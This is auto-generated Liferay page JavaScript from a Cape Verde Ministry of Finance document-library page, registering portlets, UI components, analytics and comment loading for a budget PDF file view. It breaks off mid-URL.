(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141749%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F76109%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141749%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F76109%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141749%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F76109%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","style":"info","label":"Vers\u00e3o 1.0","id":"qktw","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#qktw"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("qktw",new Component.default(context,"#qktw"),destroyConfig);else Liferay.component("qktw",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("qktw",new Component.default(context,"#qktw"),destroyConfig);else Liferay.component("qktw",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/20126/141093/Mapa+5.10+MFIS.pdf/113aadd0-05dd-989d-74d5-911cf3dcf70e?version\x3d1.0\x26t\x3d1553600191464\x26download\x3dtrue",
"label":"Download","id":"kmcy","title":"Download (21KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#kmcy"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("kmcy",new Component.default(context,"#kmcy"),destroyConfig);else Liferay.component("kmcy",new Component.default(context),destroyConfig)});else if(false)Liferay.component("kmcy",new Component.default(context,"#kmcy"),destroyConfig);else Liferay.component("kmcy",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:141749,hideControls:"false",index:form.fm("index").val(),randomNamespace:"vpjl_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"61752"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){vpjl_showStatusMessage({id:vpjl_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"141749",groupId:"20126",fileEntryUUID:"113aadd0-05dd-989d-74d5-911cf3dcf70e",title:"Mapa 5.10 MFIS.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141749%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F76109%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect":["https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/76109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d10"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId":["141749"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141749%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F76109%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141749%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F76109%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141749%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F76109%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141749%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F76109%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141749%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F76109%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141749%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F76109%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%2